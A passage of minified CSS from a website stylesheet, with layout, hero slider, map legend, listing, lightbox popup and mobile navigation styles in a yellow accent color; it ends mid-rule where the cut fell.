time{opacity:1}body{background-color:#fff}body.nav-is-visible{overflow:hidden}.vert-align{display:table-cell;vertical-align:middle;height:100%;width:100%}.vert-align-handler{display:table;height:100%;width:100%}.container-content-height{padding-right:1.6666666667rem;padding-left:1.6666666667rem;position:absolute;top:0;right:0;bottom:0;left:0;text-align:center;z-index:100}@media (min-width:550px){.container-content-height{padding-right:2.3333333333rem}}@media (min-width:960px){.container-content-height{padding-right:2.6666666667rem}}@media (min-width:1250px){.container-content-height{padding-right:3.3333333333rem}}@media (min-width:550px){.container-content-height{padding-left:2.3333333333rem}}@media (min-width:960px){.container-content-height{padding-left:2.6666666667rem}}@media (min-width:1250px){.container-content-height{padding-left:3.3333333333rem}}.container-content-height h2{text-align:center}.background-blue{background:#ffc000}.content-color-light *,.content-color-light .btn{border-color:#fff;color:#fff}.content-color-light .btn:hover{background:#ffc000;border-color:#ffc000}.bg-img{background-position:50%;background-repeat:none;background-size:cover;position:absolute;top:0;right:0;bottom:0;left:0;height:100%;width:100%;z-index:0}.img-wrap{padding-bottom:70%;position:relative;overflow:hidden}.notification-wrap{text-align:center;position:absolute;bottom:0;left:0;width:100%}.notification{display:inline-block;color:#fff;border-radius:8px 8px 0 0;padding:.8333333333rem 0;max-width:9.4444444444rem;width:100%;z-index:100;letter-spacing:8px;line-height:1em;text-align:center;text-transform:uppercase;font-size:.7222222222rem;font-weight:700}.project-gallery-item .notification,.project-snapshot .notification{background:#444;color:#fff;border-radius:20px;padding:.7222222222rem .5555555556rem;position:absolute;top:1.3888888889rem;right:auto;bottom:auto;left:.8333333333rem;max-width:9.4444444444rem;width:100%;letter-spacing:0;font-size:.8333333333rem;font-weight:700}#loaded{height:1px}.gm-style-iw h4,.gmap-info-box h4{margin-bottom:.5555555556rem!important;text-transform:uppercase}.gm-style-iw .info-box-address,.gmap-info-box .info-box-address{display:block;letter-spacing:4px;max-width:18.3333333333rem;line-height:1.2}.map{display:-webkit-box;display:flex;-webkit-box-align:stretch;align-items:stretch;margin-top:.5555555556rem}.map__legend{-webkit-box-flex:0;flex:0 1 25%;background-color:#232323;color:#fff}@media (min-width:768px){.map__legend{padding-right:1.1111111111rem;padding-left:1.1111111111rem}}.map__legend ul{line-height:1.2;margin:0;padding:0;list-style-type:none;font-size:22px;font-size:2vw}@media (max-width:600px){.map__legend ul{font-size:12px}}@media (min-width:1100px){.map__legend ul{font-size:22px}}.map__legend__pin{cursor:pointer;margin:0;padding:.2777777778rem;transition:all .5s cubic-bezier(.075,.82,.165,1)}.map__legend__pin.is-active{background-color:#ffc000;color:#fff}.map__handler{-webkit-box-flex:1;flex:1 0 75%;width:75%}.map__canvas{min-height:80vh;height:100%;width:100%}.hamburger{outline:0}.float-wrapper,.region--header{height:3.6111111111rem;width:100%}@media (min-width:1025px){.float-wrapper,.region--header{height:3.6111111111rem}}.home .float-wrapper,.home .region--header{position:absolute;top:0;left:0}.region--header{padding:.5555555556rem 1.6666666667rem;position:relative;transition:background-color .3s cubic-bezier(.215,.61,.355,1),height .2s cubic-bezier(.215,.61,.355,1);z-index:700;display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between;-webkit-box-align:end;align-items:flex-end;flex-flow:row;background-color:transparent}@media (min-width:550px){.region--header{padding-right:2.3333333333rem}}@media (min-width:960px){.region--header{padding-right:2.6666666667rem}}@media (min-width:1250px){.region--header{padding-right:3.3333333333rem}}@media (min-width:550px){.region--header{padding-left:2.3333333333rem}}@media (min-width:960px){.region--header{padding-left:2.6666666667rem}}@media (min-width:1250px){.region--header{padding-left:3.3333333333rem}}.nav-in-hero .region--header{background-color:transparent}.header-float .region--header{background-color:#fff;position:fixed;-webkit-transform:translateY(-100%);transform:translateY(-100%);transition:transform 0s linear;height:3.6111111111rem;-webkit-box-align:center;align-items:center}@media (min-width:1025px){.header-float .region--header{height:3.6111111111rem}}.header-float .region--header.header-down,.header-float .region--header.header-up{transition:transform .4s cubic-bezier(.215,.61,.355,1)}.header-float .region--header.header-up{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.header-float .region--header.header-down{-webkit-transform:translateY(0);transform:translateY(0)}.region--header .hamburger-box{display:block}.region--header .navbar-brand{display:block;width:5.5555555556rem;height:1.5555555556rem}.region--header .navbar-brand svg{width:100%;height:100%}.region--header .nav__toggle{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:end;justify-content:flex-end;top:0;right:0;z-index:1250;width:5.5555555556rem}@media (min-width:1025px){.region--header .region--navigation{-webkit-box-flex:1;flex:1 0 auto}.region--header .region--navigation>ul{display:-webkit-box;display:flex;flex-flow:row nowrap;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center}.region--header .desk{display:block}.region--header .meta{display:-webkit-box;display:flex;flex-flow:row nowrap;justify-content:space-around;-webkit-box-align:center;align-items:center}.region--header .meta .icon-search{height:1.1111111111rem;width:1.1111111111rem}.region--header .meta .button{margin-left:.8333333333rem}}@media (min-width:1440px){.region--header .search{margin-right:2.2222222222rem}}.project-nav{display:none;-webkit-box-flex:1;flex:1 1 50%}@media (min-width:550px){.project-nav{display:block}}.project-nav__list{margin:0;padding:0;width:100%;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;flex-flow:row}.project-nav__list-item{list-style:none;padding:0;margin:0;line-height:1em}.project-nav__link{color:#313131;display:block;font-size:.7777777778rem;line-height:1em;padding:0 .6944444444rem;text-transform:lowercase;position:relative;cursor:pointer!important}.header-down .project-nav .project-nav__link.mixitup-control-active,.header-down .project-nav .project-nav__link:focus,.header-down .project-nav .project-nav__link:hover,.not-front .project-nav .project-nav__link.mixitup-control-active,.not-front .project-nav .project-nav__link:focus,.not-front .project-nav .project-nav__link:hover{color:#ffc000}.hero{background-color:#ffc000;position:relative;overflow:hidden;display:-webkit-box;display:flex;-webkit-box-align:start;align-items:flex-start;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-pack:center;justify-content:center}.hero .component__inner,.hero .project__footer,.hero .team-members__slider,.hero .wrap{position:relative;z-index:1}.hero--home{height:auto;background:#ffc000;min-height:470px}@media (min-width:960px){.hero--home{height:100vh}}.hero__slider{height:100%;width:100%;display:block;padding-top:5.5555555556rem}@media (min-width:550px){.hero__slider{padding-top:7.7777777778rem}}@media (min-width:768px){.hero__slider{padding-top:8.8888888889rem}}@media (min-width:1250px){.hero__slider{padding-top:11.1111111111rem}}@media (min-width:960px){.hero__slider{padding-top:0}}.hero__slider .swiper-container,.hero__slider .swiper-slide,.hero__slider .swiper-wrapper{height:100%}@media (max-width:767px){.hero__slider .slide{align-self:flex-end}}.hero__slider .slide__inner{display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;flex-flow:row wrap;height:100%}@media (min-width:960px){.hero__slider .slide__inner{flex-flow:row}}.hero__slider .slide__image{-webkit-box-flex:0;flex:0 1 auto}.hero__slider .slide__image picture{transition-property:opacity;transition-duration:.25s;transition-timing-function:cubic-bezier(.455,.03,.515,.955)}@media (min-width:960px){.hero__slider .slide__image{-webkit-box-flex:1;flex:1 1 50%}}@media (max-width:959px){.hero__slider .slide__image{height:60vw}.hero__slider .slide__image picture{display:block;height:100%}.hero__slider .slide__image img{height:100%;width:auto}}.hero__slider .slide__image img{display:block;margin:0 auto;max-height:100%}.hero__slider .slide__image--vert-top{align-self:flex-start}.hero__slider .slide__image--vert-center{align-self:center}.hero__slider .slide__image--vert-bottom{align-self:flex-end}.hero__slider .slide__image--horz-left{margin-right:auto;margin-left:0}.hero__slider .slide__image--horz-center{margin-left:auto;margin-right:auto}.hero__slider .slide__image--horz-right{margin-left:auto;margin-right:0}@media (min-width:960px){.hero__slider .slide__image--width-full img{width:100%}}.hero__slider .slide__image--width-auto img{width:auto}.hero__slider .slide__content{-webkit-box-flex:1;flex:1 1 100%;padding-right:1.6666666667rem;padding-left:1.6666666667rem;padding-bottom:2.2222222222rem}@media (min-width:550px){.hero__slider .slide__content{padding-right:2.3333333333rem}}@media (min-width:960px){.hero__slider .slide__content{padding-right:2.6666666667rem}}@media (min-width:1250px){.hero__slider .slide__content{padding-right:3.3333333333rem}}@media (min-width:550px){.hero__slider .slide__content{padding-left:2.3333333333rem}}@media (min-width:960px){.hero__slider .slide__content{padding-left:2.6666666667rem}}@media (min-width:1250px){.hero__slider .slide__content{padding-left:3.3333333333rem}}@media (min-width:768px){.hero__slider .slide__content{padding-right:2.2222222222rem;padding-left:2.2222222222rem}}@media (min-width:768px) and (min-width:550px){.hero__slider .slide__content{padding-right:3.1111111111rem}}@media (min-width:768px) and (min-width:960px){.hero__slider .slide__content{padding-right:3.5555555556rem}}@media (min-width:768px) and (min-width:1250px){.hero__slider .slide__content{padding-right:4.4444444444rem}}@media (min-width:768px) and (min-width:550px){.hero__slider .slide__content{padding-left:3.1111111111rem}}@media (min-width:768px) and (min-width:960px){.hero__slider .slide__content{padding-left:3.5555555556rem}}@media (min-width:768px) and (min-width:1250px){.hero__slider .slide__content{padding-left:4.4444444444rem}}@media (min-width:960px){.hero__slider .slide__content{-webkit-box-flex:1;flex:1 1 50%;padding-left:0;padding-right:0;padding-bottom:0}}.hero__slider .slide__content-inner{max-width:30rem;margin:0 auto}@media (min-width:960px){.hero__slider .slide__content-inner{max-width:40vw;margin:0 0 0 auto}}.hero__slider .slide__header{font-size:2.1333333333rem;font-weight:100;line-height:.9em;margin:0}@media (min-width:550px){.hero__slider .slide__header{font-size:2.2666666667rem}}@media (min-width:768px){.hero__slider .slide__header{font-size:2.4rem}}@media (min-width:1025px){.hero__slider .slide__header{font-size:2.6666666667rem}}@media (min-width:960px){.hero__slider .slide__header{font-size:3.3333333333rem;font-size:4.4vw}}@media (min-width:960px) and (max-width:30.303030303rem){.hero__slider .slide__header{font-size:1.3333333333rem}}@media (min-width:960px) and (min-width:75.7575757576rem){.hero__slider .slide__header{font-size:3.3333333333rem}}.hero__slider .slide__link{color:#fff;font-size:1rem;margin-top:1.6666666667rem;display:block}@media (min-width:960px){.hero__slider .slide__link{font-size:1rem;font-size:1.5vw}}@media (min-width:960px) and (max-width:66.6666666667rem){.hero__slider .slide__link{font-size:1rem}}@media (min-width:960px) and (min-width:133.333333333rem){.hero__slider .slide__link{font-size:2rem}}.hero__slider .slide__link:hover{color:#313131}.hero__slider .slide__link:before{content:"+";margin-right:.2222222222rem}.hero__slider .swiper-navigation{position:absolute;bottom:1.1111111111rem;left:1.1111111111rem;height:2.7777777778rem;width:3.8888888889rem}.hero__slider .swiper-navigation .swiper-button-next,.hero__slider .swiper-navigation .swiper-button-prev{width:.8333333333rem;height:1.1111111111rem;margin-top:-.5555555556rem;background-size:.8333333333rem 1.1111111111rem}.hero--internal .component__inner,.hero--internal .project__footer,.hero--internal .team-members__slider,.hero--internal .wrap{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-pack:center;justify-content:center;min-height:13.8888888889rem}@media (min-width:768px){.hero--internal .component__inner,.hero--internal .project__footer,.hero--internal .team-members__slider,.hero--internal .wrap{min-height:16.6666666667rem}}@media (min-width:1250px){.hero--internal .component__inner,.hero--internal .project__footer,.hero--internal .team-members__slider,.hero--internal .wrap{height:22.2222222222rem;min-height:0}}@media (min-width:1440px){.hero--internal .component__inner,.hero--internal .project__footer,.hero--internal .team-members__slider,.hero--internal .wrap{height:27.7777777778rem}}.gradient--radient{background:radial-gradient(circle at top center,hsla(0,0%,100%,.25) 0,transparent 60%);top:0;z-index:20}.gradient--linear,.gradient--radient{display:block;position:absolute;left:0;width:100%;height:100%}.gradient--linear{background:linear-gradient(175deg,transparent,rgba(0,0,0,.2) 65%);bottom:0;z-index:15}.component__inner,.project__footer,.team-members__slider,.wrap{padding-right:1.6666666667rem;padding-left:1.6666666667rem}@media (min-width:550px){.component__inner,.project__footer,.team-members__slider,.wrap{padding-right:2.3333333333rem}}@media (min-width:960px){.component__inner,.project__footer,.team-members__slider,.wrap{padding-right:2.6666666667rem}}@media (min-width:1250px){.component__inner,.project__footer,.team-members__slider,.wrap{padding-right:3.3333333333rem}}@media (min-width:550px){.component__inner,.project__footer,.team-members__slider,.wrap{padding-left:2.3333333333rem}}@media (min-width:960px){.component__inner,.project__footer,.team-members__slider,.wrap{padding-left:2.6666666667rem}}@media (min-width:1250px){.component__inner,.project__footer,.team-members__slider,.wrap{padding-left:3.3333333333rem}}.component__inner:after,.project__footer:after,.team-members__slider:after,.wrap:after{content:"";display:table;clear:both}.small-wrap{padding-right:1.6666666667rem;padding-left:1.6666666667rem;margin-right:auto;margin-left:auto;max-width:46.1111111111rem}@media (min-width:550px){.small-wrap{padding-right:2.3333333333rem}}@media (min-width:960px){.small-wrap{padding-right:2.6666666667rem}}@media (min-width:1250px){.small-wrap{padding-right:3.3333333333rem}}@media (min-width:550px){.small-wrap{padding-left:2.3333333333rem}}@media (min-width:960px){.small-wrap{padding-left:2.6666666667rem}}@media (min-width:1250px){.small-wrap{padding-left:3.3333333333rem}}.lock,.overly-lock{overflow:hidden}.l-page{min-height:100%;position:relative;z-index:3;padding-bottom:1.9444444444rem;margin-bottom:-1.9444444444rem}.region--footer{height:1.9444444444rem;position:relative;z-index:500}@media (min-width:768px){.sidebar-primary main.main{width:57.6923076923%;float:left;margin-right:-100%;margin-left:0;clear:none}.sidebar-primary aside.sidebar{width:19.2307692308%;float:right;margin-left:0;margin-right:0;clear:none}}.sidebar-primary main.main{margin-bottom:3.3333333333rem}.listing{color:#313131;display:block;margin-bottom:1.1111111111rem;padding:0 .5555555556rem;transition:opacity .3s ease-out,transform .3s ease-out;width:100%}.listing:after{content:"";display:table;clear:both}.listing.lazyload{opacity:0;-webkit-transform:translateY(5%);transform:translateY(5%)}.listing.lazyloaded{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);transition:opacity .3s ease-out,transform .4s ease-out}.listing__inner{background-color:#fff;display:block;height:100%}.listing__image{overflow:hidden;position:relative}.listing__image img{display:block;transition:transform .2s ease-in-out;transition-delay:.1s;height:auto;width:100%}.listing__image:after{background-color:transparent;content:"";transition:all .4s ease-in-out;position:absolute;top:0;left:0;height:100%;width:100%}.listing time{font-size:.7777777778rem;font-weight:700;letter-spacing:4px;text-transform:uppercase;opacity:.5}.listing__title{font-size:1.2222222222rem;font-weight:600;text-transform:none}.listing__content{padding:1.1111111111rem 1.6666666667rem}@media (min-width:1025px){.listing__content{padding:2.2222222222rem 3.3333333333rem 2.7777777778rem}}.listing__summary,.listing__summary p{font-size:.8888888889rem;line-height:1.5}.listing:hover .listing__image img{-webkit-transform:scale(1.03);transform:scale(1.03);transition:transform .3s ease-in-out}.listing:hover .listing__image:after{background-color:rgba(255,192,0,.5)}@media (min-width:550px){.listing{width:50%}}@media (min-width:1025px){.listing{width:33.3333333333%}}@media (min-width:1250px){.listing{width:25%}}.accordion__header{font-family:proxima-nova,sans-serif;font-weight:700;color:#313131;position:relative;display:block}.accordion__header:hover{color:#ffc000}.overlay-show{content:"";background-color:#000;opacity:0;pointer-events:none;position:fixed;top:0;left:0;height:100%;width:100%;transition:opacity .4s cubic-bezier(.215,.61,.355,1);z-index:1000}.overlay-show.show,.overlay-visible .overlay-show{pointer-events:all;opacity:.6}.loader{-webkit-transform:translateX(101%);transform:translateX(101%);background-color:#fff;overflow:hidden;-webkit-overflow-scrolling:touch;overflow-y:scroll;position:fixed;top:0;right:0;transition:transform .4s cubic-bezier(.215,.61,.355,1);will-change:transform;max-width:32.2222222222rem;height:100%;width:100%;z-index:1300}.loader.show{-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1)}.loader h2,.loader h3{color:#ffc000;font-size:1.6666666667rem}.loader__content{padding:2.2222222222rem 1.1111111111rem}@media (min-width:960px){.loader__content{padding:3.3333333333rem 2.7777777778rem 2.2222222222rem}}.loader__close{background-color:rgba(0,0,0,.5);color:#fff;position:absolute;top:0;right:0;font-size:.7777777778rem;font-weight:700;text-transform:uppercase;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;height:3.1666666667rem;width:6.6111111111rem;z-index:10}.loader__close span{margin-right:.5555555556rem}.loader__close svg{fill:#fff;height:1rem;width:1rem}.no-csstransforms .loader{right:-200%}.no-csstransforms .loader.show{right:0}.loader .img-wrap{margin-right:auto;margin-left:auto;padding-bottom:0;height:16.6666666667rem;width:16.6666666667rem}.loader .header{margin-top:1.6666666667rem;margin-bottom:2.2222222222rem}.loader .header .sub-title,.loader .header .title{margin-bottom:.2777777778rem}.visible-off-canvas{display:none}.loader .visible-off-canvas{display:block}.mfp-bg{z-index:1542;overflow:hidden;background:#fff;opacity:.8;filter:alpha(opacity=80)}.mfp-bg,.mfp-wrap{top:0;left:0;width:100%;height:100%;position:fixed}.mfp-wrap{z-index:1543;outline:none!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:"";display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1545}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1544}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#313131}.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1546;box-shadow:none}button.mfp-arrow:active,button.mfp-close:active{margin-top:0}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:-10px;top:0;text-decoration:none;text-align:center;opacity:.65;filter:alpha(opacity=65);padding:0 0 18px 10px;color:#313131;font-style:normal;font-size:60px}.mfp-close:focus,.mfp-close:hover{opacity:1;filter:alpha(opacity=100)}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;filter:alpha(opacity=65);margin:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1;filter:alpha(opacity=100)}.mfp-arrow .mfp-a,.mfp-arrow .mfp-b,.mfp-arrow:after,.mfp-arrow:before{display:block;width:36px;height:36px;position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);border:0;margin:0;font-size:36px;color:#313131}.mfp-arrow .mfp-a,.mfp-arrow:after{border:0}.mfp-arrow .mfp-b,.mfp-arrow:before{display:none;border:0;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left .mfp-a,.mfp-arrow-left .mfp-b,.mfp-arrow-left:after,.mfp-arrow-left:before{border:0;margin:0}.mfp-arrow-right{right:0}.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{right:0;left:auto;border:0;margin:0}.mfp-arrow-right .mfp-b,.mfp-arrow-right:before{border:0;margin:0}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-50px;right:-10px}.mfp-iframe-scaler{width:100%;height:0;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure,img.mfp-img{line-height:0}.mfp-figure:after{content:"";position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#313131;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-bottom:55px;margin-left:20px;position:absolute;bottom:0;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;font-size:.7777777778rem;line-height:1em;color:#313131;word-wrap:break-word;padding-right:36px;text-transform:lowercase}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-height:300px),screen and (max-width:800px) and (orientation:landscape){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media (max-width:900px){.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}.mfp-fade.mfp-bg{opacity:0;transition:all .45s cubic-bezier(.77,0,.175,1)}.mfp-fade.mfp-bg.mfp-ready{opacity:.8}.mfp-fade.mfp-bg.mfp-removing{opacity:0}.mfp-fade.mfp-wrap .mfp-content{opacity:0;-webkit-transform:scale(.8);transform:scale(.8);transition:all .35s cubic-bezier(.77,0,.175,1)}.mfp-fade.mfp-wrap.mfp-ready .mfp-content{-webkit-transform:scale(1);transform:scale(1);opacity:1}.mfp-fade.mfp-wrap.mfp-removing .mfp-content{-webkit-transform:scale(.8);transform:scale(.8);opacity:0}img,media,svg{max-width:100%}svg{max-height:100%}figure{margin:0}.embed-container{position:relative;padding-bottom:56.25%;overflow:hidden;height:auto;max-width:100%}.embed-container embed,.embed-container iframe,.embed-container object{position:absolute;top:0;left:0;height:100%;width:100%}#map-canvas{height:520px}#map-canvas img{max-width:none}@media (max-width:959px){#map-canvas{height:400px}}@media (max-width:767px){#map-canvas{height:300px}}.nav--mobile,.nav--mobile ul{margin:0;padding:0}.nav--mobile li{list-style:none}.nav--mobile--primary{padding:1.6666666667rem .8333333333rem 2.7777777778rem;background:#fff;border-left:1px solid #e1e1e1;overflow-x:hidden;overflow-y:auto;position:fixed;top:0;right:0;-webkit-overflow-scrolling:touch;-webkit-transform:translateX(100%);transform:translateX(100%);transition:transform .4s cubic-bezier(.215,.61,.355,1);width:16.6666666667rem;height:100%;z-index:1001}@media (min-width:550px){.nav--mobile--primary{padding-right:1.1666666667rem}}@media (min-width:960px){.nav--mobile--primary{padding-right:1.3333333333rem}}@media (min-width:1250px){.nav--mobile--primary{padding-right:1.6666666667rem}}@media (min-width:550px){.nav--mobile--primary{padding-left:1.1666666667rem}}@media (min-width:960px){.nav--mobile--primary{padding-left:1.3333333333rem}}@media (min-width:1250px){.nav--mobile--primary{padding-left:1.6666666667rem}}.nav--mobile--primary a{overflow:hidden;text-overflow:ellipsis;-webkit-transform:translateZ(0);transform:translateZ(0);transition:transform .3s,opacity .3s,color .3s;will-change:transform,opacity,color;white-space:nowrap}.nav--mobile--primary a:after{transition:color .3s;will-change:color}.no-js .nav--mobile--primary{position:relative;height:auto;width:100%;overflow:visible;visibility:visible;z-index:2}.nav--mobile--primary .nav__toggle{text-align:right}.nav--mobile__contact{padding-top:1.6666666667rem}.nav--mobile__contact .contact-info{text-align:left}.nav--mobile__contact .contact-info h4{font-size:1rem;letter-spacing:0}.nav--mobile__contact .contact-info>ul{margin-bottom:0}.nav--mobile__contact .contact-info>ul li{padding:.5555555556rem 0}.nav--mobile__buttons{padding-top:3.3333333333rem;text-align:center}.nav--mobile__buttons .button{margin-bottom:.5555555556rem;width:90%}.nav--mobile__search{padding-top:1.6666666667rem;padding-bottom:1.6666666667rem;width:100%}.nav--mobile__search input[type=search]{outline:0;width:75%}.nav--mobile__search input[type=search] ::-webkit-input-placeholder{color:#999}.nav--mobile__search input[type=search] :-ms-input-placeholder{color:#999}.nav--mobile__search input[type=search] ::placeholder{color:#999}.nav--mobile__search button[type=submit]{background-color:#ffc000;color:#fff;font-family:proxima-nova,sans-serif;font-size:.8333333333rem;font-weight:700;text-transform:uppercase}.nav--mobile__search .input-group{position:relative}.nav--mobile__search .input-group .input-group-btn{position:absolute;top:0;right:0;bottom:0;width:25%}.nav--mobile__social{margin-top:1.1111111111rem}.nav--mobile__social a{color:#ffc000;border:0;float:left;font-size:1rem;margin:0 0 0 .5555555556rem;padding:0;width:1.1111111111rem}.nav--mobile__social a:hover{color:#ffc000}.nav--mobile__social a:first-child{margin-left:0}.menu{background:#fff;position:relative;right:0;z-index:20000}.menu__wrap{bottom:0}.menu__level,.menu__wrap{position:absolute;top:0;width:100%}.menu__level{background:none;left:0;overflow:hidden;list-style-type:none;height:auto;visibility:hidden;margin:0;padding:0}.menu__level--current{visibility:visible}.menu__item{display:block;margin:0}.animate-outToRight .menu__item{-webkit-animation:outToRight .6s both cubic-bezier(.7,0,.3,1);animation:outToRight .6s both cubic-bezier(.7,0,.3,1)}.animate-outToLeft .menu__item{-webkit-animation:outToLeft .6s both cubic-bezier(.7,0,.3,1);animation:outToLeft .6s both cubic-bezier(.7,0,.3,1)}.animate-inFromLeft .menu__item{-webkit-animation:inFromLeft .6s both cubic-bezier(.7,0,.3,1);animation:inFromLeft .6s both cubic-bezier(.7,0,.3,1)}.animate-inFromRight .menu__item{-webkit-animation:inFromRight .6s both cubic-bezier(.7,0,.3,1);animation:inFromRight .6s both cubic-bezier(.7,0,.3,1)}.menu__link{display:block;color:#313131;border-bottom:1px solid #e1e1e1;position:relative;padding:.8333333333rem 0;font-size:1.1111111111rem;font-weight:300;text-transform:lowercase;transition:color .1s}.menu__link[data-submenu]:after{color:#313131;position:absolute;top:50%;right:0;line-height:1em;font-size:1.1111111111rem;margin-top:-.5555555556rem;padding:0;font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:middle}.menu__back,.menu__link:hover,.menu__link[data-submenu]:hover:after{color:#ffc000}.menu__back{background:none;cursor:pointer;border:0;bottom:100%;left:-6px;display:block;font-size:.7777777778rem;font-weight:700;line-height:1em;margin-bottom:0;padding:.5555555556rem 0;position:absolute;opacity:1;text-transform:uppercase;-webkit-transform:translateX(0);transform:translateX(0);transition:transform .25s cubic-bezier(.215,.61,.355,1),opacity .25s cubic-bezier(.215,.61,.355,1);z-index:100}.menu__back:focus,.menu__back:hover{color:#ffc000;outline:none}.menu__back.is-hidden{pointer-events:none;opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px)}.menu__breadcrumbs{position:absolute;bottom:100%;left:0;padding:1.6666666667rem 0 0;height:2.2222222222rem}.menu__breadcrumbs,.menu__breadcrumbs a{font-size:.5555555556rem;line-height:1em}.menu__breadcrumbs a{cursor:pointer;display:inline-block;color:#ffc000;vertical-align:top;font-weight:700;letter-spacing:8px;text-transform:uppercase;margin-right:.1666666667rem;padding-right:.7222222222rem;position:relative}.menu__breadcrumbs a,.menu__breadcrumbs a:hover{color:#ffc000}.menu__breadcrumbs a:last-child{pointer-events:none}.menu__breadcrumbs a:not(:last-child):after{font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:middle;color:#ffc000;display:inline-block;line-height:.5555555556rem;padding:0;position:absolute;top:1px;right:0}.menu__breadcrumbs a:not(:last-child):hover:after{color:#33353e}.menu__breadcrumbs .breadcrumb-link{opacity:1;transition-property:opacity transform;transition-duration:.25s;transition-timing-function:easeOutCubic;-webkit-transform:translateX(0);transform:translateX(0)}.menu__breadcrumbs .breadcrumb-link.not-visible{opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px)}.menu__breadcrumbs .breadcrumb-link.not-visible:first-child{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}[class*=" animate-"],[class^=animate-]{visibility:visible}@media (min-width:1025px){.region--navigation{-webkit-box-flex:1;flex:1 0 auto}.region--navigation>ul{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;flex-flow:row nowrap;-webkit-box-pack:center;justify-content:center}}.nav--desktop{list-style-type:none;margin:0;padding:0;padding-right:.5555555556rem;padding-left:.5555555556rem}.nav--desktop:after{content:"";display:table;clear:both}@media (min-width:550px){.nav--desktop{padding-right:.7777777778rem}}@media 